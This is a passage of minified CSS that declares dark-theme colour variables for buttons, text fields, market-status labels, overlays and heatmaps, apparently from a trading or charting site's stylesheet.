ent-danger:var(--color-ripe-red-500);--color-growing:var(--color-minty-green-500);--color-falling:var(--color-ripe-red-500);--color-goto-label-background:var(--color-cold-gray-650);--color-pre-market:var(--color-tan-orange-600);--color-pre-market-bg:var(--color-tan-orange-400);--color-post-market:var(--color-tv-blue-500);--color-post-market-bg:var(--color-tv-blue-400);--color-market-open:var(--color-minty-green-500);--color-market-open-bg:var(--color-minty-green-400);--color-market-closed:var(--color-cold-gray-400);--color-market-holiday:var(--color-cold-gray-400);--color-market-expired:var(--color-ripe-red-500);--color-invalid-symbol:var(--color-ripe-red-400);--color-invalid-symbol-hover:var(--color-ripe-red-500);--color-delisted-symbol:var(--color-ripe-red-600);--color-delisted-symbol-hover:var(--color-ripe-red-800);--color-replay-mode:var(--color-tv-blue-500);--color-replay-mode-point-select:var(--color-cold-gray-250);--color-replay-mode-icon:var(--color-tv-blue-50);--color-replay-mode-hover:var(--color-tv-blue-600);--color-notaccurate-mode:var(--color-berry-pink-600);--color-delay-mode:var(--color-tan-orange-700);--color-delay-mode-bg:var(--color-tan-orange-400);--color-eod-mode:var(--color-grapes-purple-700);--color-eod-mode-bg:var(--color-grapes-purple-400);--color-data-problem:var(--color-ripe-red-600);--color-data-problem-bg:var(--color-ripe-red-400);--color-data-problem-hover:var(--color-ripe-red-500);--color-list-item-bg-highlighted:var(--color-tv-blue-a900);--color-list-item-bg-selected:var(--color-tv-blue-a800);--color-list-item-bg-highlighted-hover:var(--color-tv-blue-a800);--color-list-item-bg-selected-hover:var(--color-tv-blue-a700);--color-screener-header-bg:var(--color-cold-gray-850);--color-screener-header-bg-hover:var(--color-cold-gray-800);--color-overlay:var(--color-cold-gray-950);--color-boost-button-content-selected:var(--color-tv-blue-100);--color-boost-button-content-hover:var(--color-white);--color-boost-button-bg-hover:var(--color-cold-gray-750);--color-boost-button-border-hover:var(--color-cold-gray-750);--color-boost-button-border-default:var(--color-cold-gray-700);--color-x-twitter-content:var(--color-white);--color-card-border:var(--color-cold-gray-700);--color-card-border-hover:var(--color-cold-gray-600);--color-background-special-primary:var(--color-black);--color-stroke-special-primary:var(--color-cold-gray-800);--color-selection-bg:var(--color-tv-blue-a700);--color-default-gray:var(--color-cold-gray-450);--color-featured-broker-badge-bg:var(--color-white);--color-featured-broker-badge-bg-hover:var(--color-cold-gray-100);--color-featured-broker-badge-text:var(--color-cold-gray-900);--color-background-primary:var(--color-black);--color-background-secondary:var(--color-cold-gray-850);--color-background-tertiary:var(--color-cold-gray-800);--color-background-dark-primary:var(--color-cold-gray-700);--color-background-dark-secondary:var(--color-cold-gray-850);--color-background-disabled:var(--color-cold-gray-750);--color-background-special-secondary:var(--color-tv-blue-a900);--color-background-special-tertiary:var(--color-tv-blue-a800);--color-background-page-platform:var(--color-cold-gray-900);--color-background-page-promo:var(--color-black);--color-background-page-social:var(--color-black);--color-background-dialog-simple:var(--color-cold-gray-850);--color-background-dialog-complicated:var(--color-cold-gray-850);--color-background-dialog-promo:var(--color-cold-gray-850);--color-background-dialog-fullscreen:var(--color-black);--color-content-icons-primary:var(--color-cold-gray-200);--color-content-icons-secondary:var(--color-cold-gray-450);--color-content-icons-tertiary:var(--color-cold-gray-650);--color-content-text-promo-primary:var(--color-white);--color-content-text-promo-secondary:var(--color-cold-gray-200);--color-content-text-promo-tertiary:var(--color-cold-gray-450);--color-content-text-social-primary:var(--color-cold-gray-200);--color-content-text-social-secondary:var(--color-cold-gray-450);--color-content-text-social-tertiary:var(--color-cold-gray-650);--color-divider-line-primary-special:var(--color-tv-blue-200);--color-divider-line-secondary-special:var(--color-tv-blue-a800);--color-divider-line-primary:var(--color-cold-gray-750);--color-divider-line-secondary:var(--color-cold-gray-800);--color-link-primary-default:var(--color-tv-blue-300);--color-link-primary-hover:var(--color-tv-blue-400);--color-link-primary-active:var(--color-tv-blue-500);--color-link-secondary-default:var(--color-tv-blue-a200);--color-link-secondary-hover:var(--color-tv-blue-400);--color-link-secondary-active:var(--color-tv-blue-500);--color-static-warning:var(--color-tan-orange-500);--color-static-danger:var(--color-ripe-red-500);--color-static-highlight:var(--color-tv-blue-a900);--color-static-neutral:var(--color-cold-gray-450);--color-static-success:var(--color-minty-green-500);--color-button-content-disabled:var(--color-cold-gray-650);--color-button-content-ghost-neutral-bold-default:var(--color-cold-gray-200);--color-button-content-ghost-neutral-bold-hover:var(--color-white);--color-button-content-ghost-neutral-bold-active:var(--color-cold-gray-900);--color-button-content-ghost-accent-default:var(--color-tv-blue-500);--color-button-content-ghost-accent-hover:var(--color-tv-blue-500);--color-button-content-ghost-accent-active:var(--color-white);--color-button-content-ghost-neutral-default:var(--color-cold-gray-200);--color-button-content-ghost-neutral-hover:var(--color-white);--color-button-content-ghost-neutral-active:var(--color-white);--color-button-content-ghost-neutral-is-selected:var(--color-cold-gray-200);--color-button-content-primary-neutral-bold-default:var(--color-cold-gray-900);--color-button-content-primary-neutral-bold-hover:var(--color-cold-gray-900);--color-button-content-primary-neutral-bold-active:var(--color-cold-gray-900);--color-button-content-primary-accent-default:var(--color-white);--color-button-content-primary-accent-hover:var(--color-white);--color-button-content-primary-accent-active:var(--color-white);--color-button-content-primary-neutral-default:var(--color-white);--color-button-content-primary-neutral-hover:var(--color-white);--color-button-content-primary-neutral-active:var(--color-white);--color-button-content-primary-neutral-is-selected:var(--color-white);--color-button-content-primary-success-default:var(--color-white);--color-button-content-primary-success-hover:var(--color-white);--color-button-content-primary-success-active:var(--color-white);--color-button-content-primary-accent-light-default:var(--color-tv-blue-200);--color-button-content-primary-accent-light-hover:var(--color-tv-blue-200);--color-button-content-primary-accent-light-active:var(--color-tv-blue-200);--color-button-content-primary-accent-light-is-selected:var(--color-tv-blue-200);--color-button-content-primary-danger-default:var(--color-white);--color-button-content-primary-danger-hover:var(--color-white);--color-button-content-primary-danger-active:var(--color-white);--color-button-content-quiet-primary-neutral-bold-default:var(--color-cold-gray-200);--color-button-content-quiet-primary-neutral-bold-hover:var(--color-cold-gray-900);--color-button-content-quiet-primary-neutral-bold-active:var(--color-cold-gray-900);--color-button-content-quiet-primary-neutral-default:var(--color-cold-gray-200);--color-button-content-quiet-primary-neutral-hover:var(--color-white);--color-button-content-quiet-primary-neutral-active:var(--color-white);--color-button-content-quiet-primary-neutral-is-selected:var(--color-white);--color-button-content-quiet-primary-accent-light-default:var(--color-tv-blue-500);--color-button-content-quiet-primary-accent-light-hover:var(--color-tv-blue-100);--color-button-content-quiet-primary-accent-light-active:var(--color-tv-blue-100);--color-button-content-secondary-neutral-bold-default:var(--color-white);--color-button-content-secondary-neutral-bold-hover:var(--color-cold-gray-900);--color-button-content-secondary-neutral-bold-active:var(--color-cold-gray-900);--color-button-content-secondary-accent-default:var(--color-tv-blue-500);--color-button-content-secondary-accent-hover:var(--color-white);--color-button-content-secondary-accent-active:var(--color-white);--color-button-content-secondary-neutral-default:var(--color-cold-gray-200);--color-button-content-secondary-neutral-hover:var(--color-white);--color-button-content-secondary-neutral-active:var(--color-white);--color-button-content-secondary-neutral-is-selected:var(--color-white);--color-button-content-secondary-success-default:var(--color-minty-green-500);--color-button-content-secondary-success-hover:var(--color-white);--color-button-content-secondary-success-active:var(--color-white);--color-button-content-secondary-accent-light-default:var(--color-tv-blue-200);--color-button-content-secondary-accent-light-hover:var(--color-tv-blue-200);--color-button-content-secondary-accent-light-active:var(--color-tv-blue-200);--color-button-content-secondary-accent-light-is-selected:var(--color-tv-blue-200);--color-button-content-secondary-danger-default:var(--color-ripe-red-500);--color-button-content-secondary-danger-hover:var(--color-white);--color-button-content-secondary-danger-active:var(--color-white);--color-button-fill_border-disabled:var(--color-cold-gray-750);--color-static-transparent:var(--color-transparent);--color-button-fill_border-ghost-neutral-bold-default:var(--color-static-transparent);--color-button-fill_border-ghost-neutral-bold-hover:var(--color-cold-gray-100);--color-button-fill_border-ghost-neutral-bold-active:var(--color-cold-gray-200);--color-button-fill_border-ghost-accent-default:var(--color-static-transparent);--color-button-fill_border-ghost-accent-hover:var(--color-tv-blue-500);--color-button-fill_border-ghost-accent-active:var(--color-tv-blue-700);--color-button-fill_border-ghost-neutral-default:var(--color-static-transparent);--color-button-fill_border-ghost-neutral-hover:var(--color-cold-gray-800);--color-button-fill_border-ghost-neutral-active:var(--color-cold-gray-750);--color-button-fill_border-ghost-neutral-is-selected:var(--color-static-transparent);--color-button-fill_border-ghost-accent-light-default:var(--color-static-transparent);--color-button-fill_border-ghost-accent-light-hover:var(--color-tv-blue-a700);--color-button-fill_border-ghost-accent-light-active:var(--color-tv-blue-900);--color-button-fill_border-ghost-accent-light-is-selected:var(--color-tv-blue-a700);--color-button-fill_border-primary-neutral-bold-default:var(--color-white);--color-button-fill_border-primary-neutral-bold-hover:var(--color-cold-gray-100);--color-button-fill_border-primary-neutral-bold-active:var(--color-cold-gray-200);--color-button-fill_border-primary-accent-default:var(--color-tv-blue-500);--color-button-fill_border-primary-accent-hover:var(--color-tv-blue-600);--color-button-fill_border-primary-accent-active:var(--color-tv-blue-700);--color-button-fill_border-primary-neutral-default:var(--color-cold-gray-800);--color-button-fill_border-primary-neutral-hover:var(--color-cold-gray-750);--color-button-fill_border-primary-neutral-active:var(--color-cold-gray-700);--color-button-fill_border-primary-neutral-is-selected:var(--color-cold-gray-800);--color-button-fill_border-primary-success-default:var(--color-minty-green-500);--color-button-fill_border-primary-success-hover:var(--color-minty-green-600);--color-button-fill_border-primary-success-active:var(--color-minty-green-700);--color-button-fill_border-primary-accent-light-default:var(--color-tv-blue-a800);--color-button-fill_border-primary-accent-light-hover:var(--color-tv-blue-a700);--color-button-fill_border-primary-accent-light-active:var(--color-tv-blue-900);--color-button-fill_border-primary-accent-light-is-selected:var(--color-tv-blue-a700);--color-button-fill_border-primary-danger-default:var(--color-ripe-red-500);--color-button-fill_border-primary-danger-hover:var(--color-ripe-red-600);--color-button-fill_border-primary-danger-active:var(--color-ripe-red-700);--color-button-fill_border-quiet-primary-neutral-bold-default:var(--color-black);--color-button-fill_border-quiet-primary-neutral-bold-hover:var(--color-white);--color-button-fill_border-quiet-primary-neutral-bold-active:var(--color-cold-gray-100);--color-button-fill_border-quiet-primary-accent-default:var(--color-black);--color-button-fill_border-quiet-primary-accent-hover:var(--color-tv-blue-500);--color-button-fill_border-quiet-primary-accent-active:var(--color-tv-blue-600);--color-button-fill_border-quiet-primary-neutral-default:var(--color-black);--color-button-fill_border-quiet-primary-neutral-hover:var(--color-cold-gray-800);--color-button-fill_border-quiet-primary-neutral-active:var(--color-cold-gray-750);--color-button-fill_border-quiet-primary-neutral-is-selected:var(--color-cold-gray-800);--color-button-fill_border-quiet-primary-success-default:var(--color-black);--color-button-fill_border-quiet-primary-success-hover:var(--color-minty-green-500);--color-button-fill_border-quiet-primary-success-active:var(--color-minty-green-600);--color-button-fill_border-quiet-primary-accent-light-default:var(--color-black);--color-button-fill_border-quiet-primary-accent-light-hover:var(--color-tv-blue-a800);--color-button-fill_border-quiet-primary-accent-light-active:var(--color-tv-blue-a700);--color-button-fill_border-quiet-primary-accent-light-is-selected:var(--color-tv-blue-a700);--color-button-fill_border-quiet-primary-danger-default:var(--color-black);--color-button-fill_border-quiet-primary-danger-hover:var(--color-ripe-red-500);--color-button-fill_border-quiet-primary-danger-active:var(--color-ripe-red-600);--color-button-fill_border-secondary-neutral-bold-default:var(--color-white);--color-button-fill_border-secondary-neutral-bold-hover:var(--color-cold-gray-100);--color-button-fill_border-secondary-neutral-bold-active:var(--color-cold-gray-200);--color-button-fill_border-secondary-accent-default:var(--color-tv-blue-500);--color-button-fill_border-secondary-accent-hover:var(--color-tv-blue-600);--color-button-fill_border-secondary-accent-active:var(--color-tv-blue-700);--color-button-fill_border-secondary-neutral-default:var(--color-cold-gray-700);--color-button-fill_border-secondary-neutral-hover:var(--color-cold-gray-800);--color-button-fill_border-secondary-neutral-active:var(--color-cold-gray-750);--color-button-fill_border-secondary-neutral-is-selected:var(--color-cold-gray-800);--color-button-fill_border-secondary-success-default:var(--color-minty-green-500);--color-button-fill_border-secondary-success-hover:var(--color-minty-green-600);--color-button-fill_border-secondary-success-active:var(--color-minty-green-700);--color-button-fill_border-secondary-accent-light-default:var(--color-tv-blue-a800);--color-button-fill_border-secondary-accent-light-hover:var(--color-tv-blue-a700);--color-button-fill_border-secondary-accent-light-active:var(--color-tv-blue-900);--color-button-fill_border-secondary-accent-light-is-selected:var(--color-tv-blue-a700);--color-button-fill_border-secondary-danger-default:var(--color-ripe-red-500);--color-button-fill_border-secondary-danger-hover:var(--color-ripe-red-600);--color-button-fill_border-secondary-danger-active:var(--color-ripe-red-700);--color-text-field-border-default:var(--color-cold-gray-650);--color-text-field-border-hover:var(--color-cold-gray-500);--color-text-field-border-active:var(--color-tv-blue-500);--color-text-field-border-disabled:var(--color-cold-gray-800);--color-text-field-border-error:var(--color-ripe-red-500);--color-text-field-border-focus-not-active:var(--color-tv-blue-500);--color-text-field-border-focus-read-only:var(--color-tv-blue-500);--color-text-field-border-read-only:var(--color-cold-gray-800);--color-text-field-border-success:var(--color-minty-green-500);--color-text-field-border-warning:var(--color-tan-orange-500);--color-text-field-border-with-value:var(--color-cold-gray-650);--color-text-field-description-default:var(--color-cold-gray-450);--color-text-field-description-error:var(--color-ripe-red-500);--color-text-field-description-success:var(--color-minty-green-500);--color-text-field-description-warning:var(--color-tan-orange-500);--color-text-field-fill-default:var(--color-static-transparent);--color-text-field-fill-disabled:var(--color-cold-gray-800);--color-text-field-fill-focus-read-only:var(--color-cold-gray-850);--color-text-field-fill-read-only:var(--color-cold-gray-850);--color-text-field-label-default:var(--color-cold-gray-450);--color-text-field-label-error:var(--color-ripe-red-500);--color-text-field-label-link:var(--color-tv-blue-500);--color-text-field-label-success:var(--color-minty-green-500);--color-text-field-label-warning:var(--color-tan-orange-500);--color-text-field-left-slot-icon-default:var(--color-cold-gray-450);--color-text-field-left-slot-icon-disabled:var(--color-cold-gray-650);--color-text-field-placeholder-default:var(--color-cold-gray-450);--color-text-field-placeholder-disabled:var(--color-cold-gray-650);--color-text-field-right-slot-arrows-bg-default:var(--color-static-transparent);--color-text-field-right-slot-arrows-bg-hover:var(--color-cold-gray-800);--color-text-field-right-slot-arrows-bg-active:var(--color-cold-gray-750);--color-text-field-right-slot-icons-and-text-default:var(--color-cold-gray-450);--color-text-field-right-slot-icons-and-text-disabled:var(--color-cold-gray-650);--color-text-field-right-slot-icons-and-text-active:var(--color-cold-gray-200);--color-text-field-right-slot-icons-and-text-error:var(--color-ripe-red-500);--color-text-field-right-slot-icons-and-text-hover:var(--color-cold-gray-200);--color-text-field-value-default:var(--color-cold-gray-200);--color-text-field-value-disabled:var(--color-cold-gray-450);--color-counter-fill-danger:var(--color-ripe-red-500);--color-counter-content-danger:var(--color-white);--color-counter-fill-accent:var(--color-tv-blue-500);--color-counter-content-accent:var(--color-white);--color-counter-fill-accent-light:var(--color-tv-blue-a800);--color-counter-content-accent-light:var(--color-tv-blue-100);--color-counter-fill-neutral-bold:var(--color-white);--color-counter-content-neutral-bold:var(--color-black);--color-counter-fill-neutral:var(--color-cold-gray-800);--color-counter-content-neutral:var(--color-cold-gray-200);--color-counter-border-primary:var(--color-black);--color-counter-border-secondary:var(--color-cold-gray-900);--color-counter-border-tertiary:var(--color-cold-gray-850);--color-filter-select-fill_border-checked-default:var(--color-tv-blue-a800);--color-filter-select-fill_border-checked-hover:var(--color-tv-blue-a700);--color-filter-select-fill_border-checked-active:var(--color-tv-blue-900);--color-filter-select-fill_border-checked-isOpened:var(--color-tv-blue-a700);--color-filter-select-content-checked-accent-default:var(--color-tv-blue-200);--color-filter-select-content-checked-accent-hover:var(--color-tv-blue-200);--color-filter-select-content-checked-accent-active:var(--color-tv-blue-200);--color-filter-select-content-checked-neutral-default:var(--color-white);--color-filter-select-content-checked-neutral-hover:var(--color-white);--color-filter-select-content-checked-neutral-active:var(--color-white);--color-filter-select-fill_border-not-checked-default:var(--color-cold-gray-700);--color-filter-select-fill_border-not-checked-hover:var(--color-cold-gray-800);--color-filter-select-fill_border-not-checked-active:var(--color-cold-gray-750);--color-filter-select-fill_border-not-checked-isOpened:var(--color-cold-gray-800);--color-filter-select-content-not-checked-default:var(--color-cold-gray-450);--color-filter-select-content-not-checked-hover:var(--color-cold-gray-450);--color-filter-select-content-not-checked-active:var(--color-cold-gray-450);--color-symbol-change-positive:var(--color-minty-green-400);--color-symbol-change-neutral:var(--color-cold-gray-200);--color-symbol-change-negative:var(--color-ripe-red-400);--color-symbol-rating-positive:var(--color-minty-green-400);--color-symbol-rating-neutral:var(--color-cold-gray-450);--color-symbol-rating-negative:var(--color-ripe-red-400);--color-other-transparent:#00000000;--color-other-transparent-60:#00000099;--color-shadow-primary-neutral-extra-heavy:#00000066;--color-shadow-primary-neutral-light:var(--color-cold-gray-750);--color-shadow-secondary-neutral-light:var(--color-cold-gray-700);--color-other-modal-background:#0000004d;--color-other-shadow-primary-neutral-extra-heavy:#00000066;--color-other-shadow-primary-neutral-light:var(--color-cold-gray-750);--color-other-shadow-secondary-neutral-light:var(--color-cold-gray-700);--color-other-black-friday-primary:var(--color-ripe-red-500);--color-other-black-friday-secondary:var(--color-ripe-red-400);--color-other-black-friday-tertiary:var(--color-ripe-red-300);--color-other-cyber-monday-primary:var(--color-sky-blue-a400);--color-other-cyber-monday-secondary:var(--color-sky-blue-a200);--color-other-cyber-monday-tertiary:var(--color-sky-blue-a100);--color-search-highlight-primary-normal:var(--color-tv-blue-200);--color-search-highlight-primary-inverse:var(--color-tv-blue-600);--color-focus-outline-color-blue:var(--color-tv-blue-500);--color-focus-outline-color-black:var(--color-white);--color-focus-outline-color-white:var(--color-black);--color-background-primary-accent-extra-light:var(--color-tv-blue-a900);--color-background-primary-accent-light:var(--color-tv-blue-a800);--color-background-primary-inverse:var(--color-black);--color-background-primary-neutral-bold:var(--color-cold-gray-700);--color-background-primary-neutral-extra-heavy:var(--color-black);--color-background-primary-neutral-extra-light:var(--color-cold-gray-850);--color-background-primary-neutral-light:var(--color-cold-gray-800);--color-background-primary-neutral-normal:var(--color-cold-gray-750);--color-background-secondary-inverse:var(--color-cold-gray-900);--color-background-tertiary-inverse:var(--color-cold-gray-850);--color-container-fill-primary-accent:var(--color-tv-blue-500);--color-container-fill-primary-accent-bold:var(--color-tv-blue-700);--color-container-fill-primary-accent-extra-light:var(--color-tv-blue-a900);--color-container-fill-primary-accent-light:var(--color-tv-blue-a800);--color-container-fill-primary-accent-normal:var(--color-tv-blue-a700);--color-container-fill-primary-accent-semi-bold:var(--color-tv-blue-600);--color-container-fill-primary-accent-alt1-normal:var(--color-deep-blue-a100);--color-container-fill-primary-accent-alt2-bold:var(--color-sky-blue-300);--color-container-fill-primary-danger:var(--color-ripe-red-500);--color-container-fill-primary-danger-bold:var(--color-ripe-red-700);--color-container-fill-primary-danger-extra-light:var(--color-ripe-red-a900);--color-container-fill-primary-danger-light:var(--color-ripe-red-a800);--color-container-fill-primary-danger-normal:var(--color-ripe-red-a700);--color-container-fill-primary-danger-semi-bold:var(--color-ripe-red-600);--color-container-fill-primary-inverse:var(--color-black);--color-container-fill-primary-neutral:var(--color-cold-gray-600);--color-container-fill-primary-neutral-bold:var(--color-cold-gray-200);--color-container-fill-primary-neutral-extra-bold:var(--color-cold-gray-100);--color-container-fill-primary-neutral-extra-heavy:var(--color-white);--color-container-fill-primary-neutral-extra-light:var(--color-cold-gray-800);--color-container-fill-primary-neutral-heavy:var(--color-white);--color-container-fill-primary-neutral-light:var(--color-cold-gray-750);--color-container-fill-primary-neutral-normal:var(--color-cold-gray-700);--color-container-fill-primary-neutral-thin:var(--color-cold-gray-850);--color-container-fill-primary-neutral-medium:var(--color-cold-gray-450);--color-container-fill-primary-success:var(--color-minty-green-500);--color-container-fill-primary-success-bold:var(--color-minty-green-700);--color-container-fill-primary-success-extra-light:var(--color-minty-green-a900);--color-container-fill-primary-success-light:var(--color-minty-green-a800);--color-container-fill-primary-success-normal:var(--color-minty-green-a700);--color-container-fill-primary-success-semi-bold:var(--color-minty-green-600);--color-container-fill-primary-warning:var(--color-tan-orange-500);--color-container-fill-primary-warning-bold:var(--color-tan-orange-700);--color-container-fill-primary-warning-extra-light:var(--color-tan-orange-a900);--color-container-fill-primary-warning-light:var(--color-tan-orange-a800);--color-container-fill-primary-warning-normal:var(--color-tan-orange-a700);--color-container-fill-primary-warning-semi-bold:var(--color-tan-orange-600);--color-container-fill-quaternary-inverse:var(--color-white);--color-container-fill-secondary-accent-extra-light:var(--color-tv-blue-a800);--color-container-fill-secondary-accent-light:var(--color-tv-blue-a700);--color-container-fill-secondary-accent-normal:var(--color-tv-blue-900);--color-container-fill-secondary-accent:var(--color-tv-blue-a100);--color-container-fill-secondary-accent-semi-bold:var(--color-tv-blue-300);--color-container-fill-secondary-inverse:var(--color-cold-gray-900);--color-container-fill-secondary-neutral-thin:var(--color-cold-gray-800);--color-container-fill-secondary-neutral:var(--color-cold-gray-450);--color-container-fill-secondary-neutral-extra-heavy:var(--color-black);--color-container-fill-secondary-neutral-extra-light:var(--color-cold-gray-700);--color-container-fill-secondary-neutral-heavy:var(--color-cold-gray-200);--color-container-fill-secondary-neutral-light:var(--color-cold-gray-800);--color-container-fill-secondary-neutral-normal:var(--color-cold-gray-600);--color-container-fill-secondary-neutral-semi-bold:var(--color-cold-gray-400);--color-container-fill-secondary-neutral-bold:var(--color-cold-gray-800);--color-container-fill-secondary-neutral-extra-bold:var(--color-cold-gray-450);--color-container-fill-secondary-danger-bold:var(--color-ripe-red-300);--color-container-fill-secondary-success-semi-bold:var(--color-minty-green-300);--color-container-fill-secondary-warning-semi-bold:var(--color-tan-orange-300);--color-container-fill-tertiary-accent:var(--color-tv-blue-a100);--color-container-fill-tertiary-accent-bold:var(--color-tv-blue-a900);--color-container-fill-tertiary-accent-light:var(--color-tv-blue-800);--color-container-fill-tertiary-inverse:var(--color-cold-gray-850);--color-container-fill-tertiary-neutral:var(--color-cold-gray-550);--color-container-fill-tertiary-neutral-light:var(--color-cold-gray-900);--color-container-fill-tertiary-neutral-heavy:var(--color-tv-blue-200);--color-container-fill-quinary-inverse:var(--color-cold-gray-800);--color-container-fill-senary-inverse:var(--color-cold-gray-700);--color-content-primary-accent:var(--color-tv-blue-500);--color-content-primary-accent-bold:var(--color-tv-blue-600);--color-content-primary-accent-extra-bold:var(--color-tv-blue-a100);--color-content-primary-accent-heavy:var(--color-sky-blue-500);--color-content-primary-accent-light:var(--color-tv-blue-300);--color-content-primary-accent-normal:var(--color-tv-blue-400);--color-content-primary-accent-semi-bold:var(--color-tv-blue-500);--color-content-primary-accent-other-normal:var(--color-deep-blue-a100);--color-content-primary-accent-other-bold:var(--color-sky-blue-300);--color-content-primary-accent-other-extra-bold:var(--color-deep-blue-a100);--color-content-primary-attention:var(--color-banana-yellow-800);--color-content-primary-danger:var(--color-ripe-red-500);--color-content-primary-danger-bold:var(--color-ripe-red-300);--color-content-primary-danger-semi-bold:var(--color-ripe-red-400);--color-content-primary-danger-extra-bold:var(--color-ripe-red-a400);--color-content-primary-inverse:var(--color-black);--color-content-primary-negative:var(--color-ripe-red-400);--color-content-primary-neutral:var(--color-cold-gray-450);--color-content-primary-neutral-bold:var(--color-cold-gray-200);--color-content-primary-accent-extra-light:var(--color-tv-blue-100);--color-content-primary-neutral-extra-light:var(--color-cold-gray-650);--color-content-primary-neutral-light:var(--color-cold-gray-650);--color-content-primary-neutral-normal:var(--color-cold-gray-550);--color-content-primary-neutral-semi-bold:var(--color-cold-gray-300);--color-content-primary-positive:var(--color-minty-green-400);--color-content-primary-success:var(--color-minty-green-500);--color-content-primary-success-bold:var(--color-minty-green-300);--color-content-primary-success-extra-bold:var(--color-minty-green-300);--color-content-primary-success-semi-bold:var(--color-minty-green-400);--color-content-primary-warning:var(--color-tan-orange-500);--color-content-primary-warning-bold:var(--color-tan-orange-300);--color-content-primary-warning-extra-bold:var(--color-tan-orange-a400);--color-content-primary-warning-semi-bold:var(--color-tan-orange-400);--color-content-secondary-accent:var(--color-tv-blue-400);--color-content-secondary-accent-semi-bold:var(--color-tv-blue-200);--color-content-secondary-accent-bold:var(--color-tv-blue-a200);--color-content-secondary-accent-other-semi-bold:var(--color-grapes-purple-300);--color-content-secondary-accent-other-extra-bold:var(--color-grapes-purple-a100);--color-content-secondary-inverse:var(--color-cold-gray-900);--color-content-secondary-neutral:var(--color-cold-gray-450);--color-content-secondary-neutral-bold:var(--color-white);--color-content-secondary-accent-extra-light:var(--color-tv-blue-600);--color-content-secondary-neutral-medium:var(--color-cold-gray-300);--color-content-secondary-neutral-semi-bold:var(--color-cold-gray-150);--color-content-secondary-warning-semi-bold:var(--color-tan-orange-300);--color-content-secondary-warning-bold:var(--color-banana-yellow-700);--color-content-secondary-danger-extra-bold:var(--color-berry-pink-a200);--color-content-secondary-success:var(--color-minty-green-300);--color-content-secondary-success-semi-bold:var(--color-minty-green-300);--color-content-secondary-success-extra-bold:var(--color-forest-green-400);--color-content-tertiary-accent:var(--color-tv-blue-100);--color-content-tertiary-accent-bold:var(--color-tv-blue-200);--color-content-tertiary-neutral-bold:var(--color-cold-gray-300);--color-content-tertiary-success-extra-bold:var(--color-iguana-green-400);--color-content-tertiary-accent-semi-bold:var(--color-tv-blue-100);--color-content-tertiary-inverse:var(--color-white);--color-content-quaternary-accent:var(--color-tv-blue-a100);--color-content-quaternary-accent-semi-bold:var(--color-tv-blue-300);--color-content-quinary-accent:var(--color-tv-blue-300);--color-content-quinary-accent-semi-bold:var(--color-tv-blue-400);--color-content-quinary-accent-bold:var(--color-tv-blue-500);--color-border-primary-accent:var(--color-tv-blue-500);--color-border-primary-accent-extra-light:var(--color-tv-blue-a800);--color-border-primary-danger:var(--color-ripe-red-500);--color-border-primary-inverse:var(--color-black);--color-border-primary-neutral:var(--color-cold-gray-500);--color-border-primary-neutral-bold:var(--color-cold-gray-350);--color-border-primary-neutral-extra-bold:var(--color-white);--color-border-primary-neutral-extra-heavy:var(--color-white);--color-border-primary-neutral-light:var(--color-cold-gray-700);--color-border-primary-neutral-normal:var(--color-cold-gray-600);--color-border-primary-neutral-semi-bold:var(--color-cold-gray-450);--color-border-primary-success:var(--color-minty-green-500);--color-border-primary-warning:var(--color-tan-orange-500);--color-border-secondary-inverse:var(--color-cold-gray-900);--color-border-secondary-neutral:var(--color-cold-gray-700);--color-border-secondary-neutral-normal:var(--color-cold-gray-650);--color-border-tertiary-inverse:var(--color-cold-gray-850);--color-border-primary-neutral-extra-light:var(--color-cold-gray-800);--color-overlay-accent-1-light:#448aff33;--color-overlay-accent-1-normal:#448aff4d;--color-overlay-accent-1-bold:#448aff66;--color-overlay-accent-2-light:#00bcd433;--color-overlay-accent-2-normal:#00bcd44d;--color-overlay-accent-2-bold:#00bcd466;--color-overlay-accent-3-light:#ea80fc33;--color-overlay-accent-3-normal:#ea80fc4d;--color-overlay-accent-3-bold:#ea80fc66;--color-overlay-accent-4-light:#b388ff33;--color-overlay-accent-4-normal:#b388ff4d;--color-overlay-accent-4-bold:#b388ff66;--color-overlay-negative-1-light:#f2364533;--color-overlay-negative-1-normal:#f236454d;--color-overlay-negative-1-bold:#f2364566;--color-overlay-negative-2-light:#ff408133;--color-overlay-negative-2-normal:#ff40814d;--color-overlay-negative-2-bold:#ff408166;--color-overlay-neutral-1-light:#b8b8b833;--color-overlay-neutral-1-normal:#b8b8b84d;--color-overlay-neutral-1-bold:#b8b8b866;--color-overlay-neutral-2-light:#ffffff33;--color-overlay-neutral-2-normal:#ffffff4d;--color-overlay-neutral-2-bold:#ffffff66;--color-overlay-positive-1-light:#22ab9433;--color-overlay-positive-1-normal:#22ab944d;--color-overlay-positive-1-bold:#22ab9466;--color-overlay-positive-2-light:#22ab6733;--color-overlay-positive-2-normal:#22ab674d;--color-overlay-positive-2-bold:#22ab6766;--color-overlay-positive-3-light:#4caf5033;--color-overlay-positive-3-normal:#4caf504d;--color-overlay-positive-3-bold:#4caf5066;--color-overlay-warning-1-light:#ff980033;--color-overlay-warning-1-normal:#ff98004d;--color-overlay-warning-1-bold:#ff980066;--color-overlay-warning-2-light:#fdd83533;--color-overlay-warning-2-normal:#fdd8354d;--color-overlay-warning-2-bold:#fdd83566;--color-overlay-neutral-3-light:#2e2e2e66;--color-overlay-neutral-3-normal:#2e2e2ecc;--color-overlay-neutral-3-bold:#2e2e2e;--color-heatmap-classic-minus3-default:var(--color-ripe-red-500);--color-heatmap-classic-minus2-default:var(--color-ripe-red-700);--color-heatmap-classic-minus1-default:var(--color-ripe-red-900);--color-heatmap-classic-zero-default:var(--color-cold-gray-750);--color-heatmap-classic-plus1-default:var(--color-forest-green-900);--color-heatmap-classic-plus2-default:var(--color-forest-green-700);--color-heatmap-classic-plus3-default:var(--color-forest-green-500);--color-heatmap-classic-light-negative-xl:var(--color-ripe-red-400);--color-heatmap-classic-light-negative-l:var(--color-ripe-red-500);--color-heatmap-classic-light-negative-m:var(--color-ripe-red-700);--color-heatmap-classic-light-negative-s:var(--color-ripe-red-900);--color-heatmap-classic-light-neutral:var(--color-black);--color-heatmap-classic-light-positive-s:var(--color-forest-green-900);--color-heatmap-classic-light-positive-m:var(--color-forest-green-700);--color-heatmap-classic-light-positive-l:var(--color-forest-green-500);--color-heatmap-classic-light-positive-xl:var(--color-forest-green-400);--color-heatmap-classic-light-empty:var(--color-cold-gray-750);--color-heatmap-classic-light-hover:var(--color-tv-blue-800);--color-heatmap-colorblind-minus3-default:var(--color-tan-orange-700);--color-heatmap-colorblind-minus2-default:#aa6324;--color-heatmap-colorblind-minus1-default:var(--color-tan-orange-a800);--color-heatmap-colorblind-zero-default:var(--color-cold-gray-750);--color-heatmap-colorblind-plus1-default:var(--color-tv-blue-a800);--color-heatma